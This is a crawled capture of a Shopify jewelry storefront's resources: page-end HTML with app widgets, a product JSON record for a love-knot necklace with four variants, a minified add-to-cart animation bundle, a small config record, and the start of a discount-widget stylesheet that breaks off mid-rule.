                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/my-daughter-be-yourself.js
body_size: 1316
content:
{"id":7139372957789,"title":"My Daughter-Be Yourself","handle":"my-daughter-be-yourself","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:21:04-04:00","created_at":"2023-09-02T09:21:04-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/my-daughter-be-yourself","media":[{"alt":null,"id":25757211689053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","width":1000},{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","width":1000},{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","width":1000},{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","width":1000},{"alt":null,"id":25757211951197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","width":1000},{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m17.b9331f07c190628bf8df.chunk.bundle.js
body_size: 2087
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[3516],{95677:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:bounce .3s alternate;animation-iteration-count:4}@keyframes bounce{to{transform:scale(1.2)}}",""]);const s=r},57349:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{overflow:hidden}.vtl-aa-animated-atc-button .insider{background-color:#fff;width:100%;height:20px;position:absolute;left:-330px;transform:rotateZ(45deg);display:block}.vtl-aa-animated-atc-button.vtl-aa-hover:hover .insider,.vtl-aa-animated-atc-button.vtl-aa-active .insider{transition:all .3s ease;left:380px}",""]);const s=r},33418:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, 5px, 0)}",""]);const s=r},80035:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, -5px, 0)}",""]);const s=r},33416:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:jello-shake 1.5s infinite both;animation-iteration-count:4}@keyframes jello-shake{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},40490:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:pulse 1.5s ease-in-out infinite both}@keyframes pulse{0%{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(0.91);animation-timing-function:ease-in}17%{transform:scale(0.98);animation-timing-function:ease-out}33%{transform:scale(0.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}",""]);const s=r},8870:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(0.9)}",""]);const s=r},33689:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:shakeThatBooty .3s linear 1}@keyframes shakeThatBooty{33%{transform:rotateZ(10deg)}67%{transform:rotateZ(-10deg)}100%{transform:rotateZ(10deg)}}",""]);const s=r},31805:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:swing ease-in-out 2s infinite alternate;transform-origin:center -20px}@keyframes swing{0%{transform:rotate(0deg)}20%{transform:rotate(3deg)}40%{transform:rotate(-3deg)}60%{transform:rotate(3deg)}80%{transform:rotate(-3deg)}100%{transform:rotate(0deg)}}",""]);const s=r},5645:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:tada 1s infinite both}@keyframes tada{0%{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},21284:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:vibrate .3s linear 4 both}@keyframes vibrate{0%{transform:translate(0)}20%{transform:translate(-2px, 2px)}40%{transform:translate(-2px, -2px)}60%{transform:translate(2px, 2px)}80%{transform:translate(2px, -2px)}100%{transform:translate(0)}}",""]);const s=r},75048:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:wobble-wobble 1.5s ease-in-out infinite both}@keyframes wobble-wobble{0%,100%{transform:translateX(0%);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(-6deg)}30%{transform:translateX(15px) rotate(6deg)}45%{transform:translateX(-15px) rotate(-3.6deg)}60%{transform:translateX(9px) rotate(2.4deg)}75%{transform:translateX(-6px) rotate(-1.2deg)}}",""]);const s=r},68444:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:all .1s ease-in;transform:scale(1)}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(1.2)}",""]);const s=r},39498:(a,t,n)=>{n.d(t,{K:()=>e});class e{J77(a){}O39(){this.O32()&&this.W58()}N1(){}O32(){return!0}P16(a){}W58(){this.H72();this.P17();this.R18();this.F41();this.K27()}H72(){}P17(){}R18(){}F41(){}K27(){}}},60984:(a,t,n)=>{n.r(t);n.d(t,{w4:()=>Z});var e=n(21076);var r=n(10554);var s=n(39498);var o=n(46757);var i=n(50767);var v=n(89085);var l=n(98076);var c=n(19661);var d=n(67204);var m=n(31951);var h=n(57798);var u;!function(a){a.A15="hover_and_interval";a.X45="hover";a.T26="interval"}(u||(u={}));var f;!function(a){a.V10="float-up";a.W30="bounce";a.W31="zoom-in";a.X46="flash";a.X47="shake";a.X48="pulse";a.P48="jello-shake";a.W32="wobble-wobble";a.V11="vibrate";a.X49="swing";a.Y45="tada";a.R44="float-down";a.R45="scale-down"}(f||(f={}));const b=(0,m.jb)({R43:41,V12:42,T16:43},h.X.w4);var p=n(55690);const g={[f.V10]:500,[f.W30]:1200,[f.W31]:400,[f.X46]:500,[f.X47]:500,[f.X48]:1e3,[f.P48]:1300,[f.W32]:1500,[f.V11]:400,[f.X49]:2e3,[f.Y45]:1e3,[f.R44]:500,[f.R45]:500};var k=n(88970);var A=n(25172);var w=n.n(A);var X=n(95677);var x=n(57349);var y=n(33416);var W=n(40490);var R=n(33689);var S=n(31805);var I=n(5645);var C=n(21284);var V=n(75048);var D=n(68444);var Y=n(80035);var K=n(33418);var P=n(8870);var T;!function(a){a[a.I24=0]="I24";a[a.D10=1]="D10"}(T||(T={}));class O extends c.X{constructor(){super();this.m83='vtl-aa-animated-atc-button';this.v10='vtl-aa-hover';this.s57='vtl-aa-active';this.I25={[T.I24]:!0,[T.D10]:!0};this.q35=!1}W58(){this.R18();this.A16();this.K27()}A16(){this.D11(r.b.Y69.H17(),T.I24);(0,p.i)(h.X.Q24)&&(0,k.D1)().B33&&this.D11(w()('#bundle-sticky_submit'),T.D10)}K27(){r.b.Y69.J39().on(l.f9,()=>{this.A16()})}D11(a,t){var n;this.I25[t]=!0;if(null===(n=r.b.U5.w85())||void 0===n?void 0:n.M32){a.addClass(this.m83);r.b.S35.Q75()&&b().V12.includes(u.X45)&&a.addClass(this.v10);this.v11(a);this.q35||this.x71(a,t)}else{a.removeClass(this.m83);this.I25[t]=!1}}v11(a){if(b().R43===f.X46&&0===a.find('div.insider').length){const t=document.createElement('div');t.className='insider';a.append(t);a.css('position','relative')}}x71(a,t){const n=b();if(n.V12.includes(u.T26)){const e=1e3*n.T16;const r=setInterval(()=>{this.q35=!0;a.addClass(this.s57);(0,d.Z)(g[n.R43]).then(()=>{a.removeClass(this.s57);if(!this.I25[t]){this.I25[t]=!0;this.q35=!1;clearInterval(r)}})},e)}}R18(){let a='';switch(b().R43){case f.W30:a=X.A.toString();break;case f.X46:a=x.A.toString();break;case f.P48:a=y.A.toString();break;case f.X48:a=W.A.toString();break;case f.X47:a=R.A.toString();break;case f.X49:a=S.A.toString();break;case f.Y45:a=I.A.toString();break;case f.V11:a=C.A.toString();break;case f.W32:a=V.A.toString();break;case f.W31:a=D.A.toString();break;case f.V10:a=Y.A.toString();break;case f.R44:a=K.A.toString();break;case f.R45:a=P.A.toString()}a&&r.b.Y69.Q41(a)}}class Z extends s.K{O32(){if(!r.b.Y68.G80())return!1;if(!r.b.Y69.H17().length){const a=(0,i.u)(v.w.E27,()=>{this.W58();a()});return!1}return!0}W58(){(new O).W58()}}(0,e.Cg)([o.o],Z.prototype,"O32",null);(0,e.Cg)([o.o],Z.prototype,"W58",null)}}]);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7f:4f:35:2d:7a:29:39:49:29:7c:7f:68:24:69:32:4c:54:67:7a:70:57:74:77:3d:50:75:29:40:48;keras;rldcr7lk17yriyi3079utn8rajynh634iqlljac2u8rir9sbnp97nzxh4taeq8ct2q45igbo","weights":"../weights/7f4f352d.h5","biases":"../biases/7f4f352d.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/sm36.e96706013aaa16db24b3.chunk.bundle.js
body_size: 14717
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[5916],{89994:(t,e,i)=>{"use strict";i.d(e,{A:()=>s});var n=i(58578);var o=i.n(n);var a=i(63543);var r=o()(!1);r.i(a.A);r.push([t.id,".Vtl-NewVolumeDiscountRadio{display:flex;flex-direction:column;max-width:44rem}.Vtl-NewVolumeDiscountRadio--SubmitAttempted .Vtl-NewVolumeDiscountRadio__VariantSelector--Invalid .Vtl-Dropdown__Header{border-color:red}.Vtl-NewVolumeDiscountRadio .Vtl-Dropdown{max-width:100%}.Vtl-NewVolumeDiscountRadio__Submit{padding:var(--vtl-space-16) var(--vtl-space-32);appearance:none;border:none;display:flex;justify-content:center;gap:1ch}.Vtl-NewVolumeDiscountRadio__Submit--Enabled{cursor:pointer}.Vtl-NewVolumeDiscountRadio__Submit--Disabled{opacity:.5;cursor:not-allowed}.Vtl-NewVolumeDiscountRadio__TierHighlight{position:absolute;line-height:calc(1em + 4px);font-size:14px;transform:translateY(-125%);font-weight:bold}.Vtl-NewVolumeDiscountRadio__TierItem{border:1px solid #cecece;position:relative}.Vtl-NewVolumeDiscountRadio__TierItem--NotSelected *{cursor:pointer}.Vtl-NewVolumeDiscountRadio__TierList{list-style:none;margin:.5em 0 var(--vtl-space-16);padding:0;display:flex;flex-direction:column;gap:var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__TierList--SaveAmountLabelHidden{gap:var(--vtl-space-12)}.Vtl-NewVolumeDiscountRadio__TierLabel{display:flex;align-items:center;margin-bottom:0;padding:var(--vtl-space-16)}.Vtl-NewVolumeDiscountRadio__TierItem--WithVariants .Vtl-NewVolumeDiscountRadio__TierLabel{padding-bottom:var(--vtl-space-0)}.Vtl-NewVolumeDiscountRadio__LabelWrapper{flex:1;line-height:1.2}.Vtl-NewVolumeDiscountRadio__LabelHeader{display:grid;grid-template-columns:1fr auto;column-gap:var(--vtl-space-8);align-items:center;line-height:22px}.Vtl-NewVolumeDiscountRadio__LabelHeaderLeft{display:flex;flex-direction:column;gap:var(--vtl-space-2);min-width:0}.Vtl-NewVolumeDiscountRadio__LabelTitleRow{display:flex;align-items:center;gap:var(--vtl-space-4);flex-wrap:wrap}.Vtl-NewVolumeDiscountRadio__PriceCol{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;text-align:right;white-space:nowrap;gap:var(--vtl-space-2)}.Vtl-NewVolumeDiscountRadio__Badge{background-color:#5d5f5e;color:#fff;padding:var(--vtl-space-2) var(--vtl-space-6);border-radius:var(--vtl-space-12);font-size:12px;font-weight:600;white-space:normal;word-break:break-word}.Vtl-NewVolumeDiscountRadio__LabelSubtitle{text-align:left;font-size:14px}.Vtl-NewVolumeDiscountRadio__LabelContainer{display:flex;justify-content:space-between;text-align:right}.Vtl-NewVolumeDiscountRadio .Vtl-NewVolumeDiscountRadio__Radio{appearance:none;background-color:var(--form-background);margin:3px 1ch 0 0;font:inherit;color:currentColor;width:18px;height:18px;border:.15em solid currentColor;border-radius:50%;transform:translateY(-0.075em);display:grid;place-content:center;aspect-ratio:1/1;padding:0}.Vtl-NewVolumeDiscountRadio__Radio::before{content:\"\";width:10px;height:10px;aspect-ratio:1/1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #8c9196}.Vtl-NewVolumeDiscountRadio__Radio:checked::before{transform:scale(1)}.Vtl-NewVolumeDiscountRadio__Label{text-transform:capitalize;background:rgba(140,145,150,.5333333333);padding:var(--vtl-space-4) var(--vtl-space-12);font-size:14px;position:absolute;top:0;right:15px;transform:translate(0, -50%);white-space:nowrap}.Vtl-NewVolumeDiscountRadio__TotalPrice,.Vtl-NewVolumeDiscountRadio__ItemPriceWithoutDiscount{text-decoration:line-through;color:#6f6f6f;line-height:.75em;font-size:14px}.Vtl-NewVolumeDiscountRadio__LabelName{display:flex;flex-direction:column;justify-content:flex-end;font-size:12px}.Vtl-NewVolumeDiscountRadio__Name{text-align:center;margin:.5em 